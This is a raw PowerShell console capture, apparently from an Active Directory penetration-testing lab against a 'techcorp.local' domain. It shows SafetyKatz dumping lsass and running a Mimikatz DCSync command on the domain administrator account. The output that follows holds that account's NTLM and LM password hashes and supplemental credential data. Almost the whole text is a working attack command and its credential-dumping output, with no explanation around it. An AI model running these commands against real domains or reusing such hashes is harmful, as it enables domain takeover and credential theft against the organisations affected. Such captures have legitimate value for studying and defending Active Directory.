 PS C:\Windows\system32> C:\AD\Tools\SafetyKatz.exe "lsadump::dcsync /user:techcorp\administrator /domain:techcorp.local" "exi
t"
[*] Dumping lsass (720) to C:\Windows\Temp\test.txt
[+] Dump successful!
[*] Executing loaded Mimikatz PE
  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 18 2020 22:37:12
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /user:techcorp\administrator /domain:techcorp.local
[DC] 'techcorp.local' will be the domain
[DC] 'Techcorp-DC.techcorp.local' will be the DC server
[DC] 'techcorp\administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 7/4/2019 2:01:32 AM
Object Security ID   : S-1-5-21-2781415573-3701854478-2406986946-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: bc4cf9b751d196c4b6e1a2ba923ef33f
    ntlm- 0: bc4cf9b751d196c4b6e1a2ba923ef33f
    ntlm- 1: c87a64622a487061ab81e51cc711a34b
    lm  - 0: 6ac43f8c5f2e6ddab0f85e76d711eab8
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : f94f43f24957c86f1a2d359b7585b940